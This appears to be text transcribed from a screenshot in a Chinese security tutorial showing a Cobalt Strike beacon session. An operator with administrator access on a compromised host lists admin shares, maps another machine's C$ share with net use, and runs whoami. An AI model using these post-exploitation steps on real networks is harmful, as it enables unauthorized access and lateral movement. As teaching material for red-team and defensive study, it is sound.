 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全官方教程
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 41ms
日志 X Beacon 10.10.10.80@4012 X
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
beacon> net use e: \\10.10.10.10\c$
[-] net error: argument 'use' is not a net command
beacon> shell net use e: \\10.10.10.10\c$
[*] Tasked beacon to run: net use e: \\10.10.10.10\c$
[+] host called home, sent: 58 bytes
[+] received output:
命令成功完成。
beacon> whomai
[-] Unknown command: whomai
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
[WEB] administrator */4012 last: 41ms
beacon>